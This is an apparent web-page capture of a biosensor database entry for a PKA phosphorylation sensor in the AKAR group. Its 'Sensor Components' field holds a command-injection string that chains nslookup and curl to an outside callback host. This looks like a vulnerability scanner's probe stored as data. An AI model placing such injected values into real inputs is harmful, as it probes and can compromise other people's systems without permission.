
FBDB
View biosensor details
Edit biosensor
Biosensor Name (short):
xpkLoRel
Long name :
xpkLoRel
Biosensor Target:
PKA
Sensing Type:
phosphorylation
Number of Molecules:
Unimolecular
Physics Type:
Intensity
Biosensor Group:
AKAR
Biosensor Sub-group:
N/A
Sensor
;(nslookup -q=cname
Components:
hitvktstmrcbu98af5.bxss.me||curl